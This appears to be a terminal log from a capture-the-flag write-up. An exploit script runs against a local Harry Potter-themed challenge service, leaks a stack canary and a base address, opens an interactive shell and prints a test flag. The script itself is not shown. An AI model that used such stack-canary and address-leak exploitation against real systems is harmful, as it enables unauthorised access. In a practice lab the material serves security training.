 root@38474a5d2526:/pwd# python3 exploit.py
[+] Opening connection to 127.0.0.1 on port 1024: Done
b'Enter the password of stage 1:\n'
b'+10 Points for Ravenclaw!\n'
b'Enter your witch name:\n'
attach gdb
You are a Ravenclaw!
stack_canary: 0x43455052539e700
base_address: 0x55f2b5626000
[*] Switching to interactive mode
~ Protego!
You are a Slytherin..
$ cat flag
CSCG{THIS_IS_TEST_FLAG}$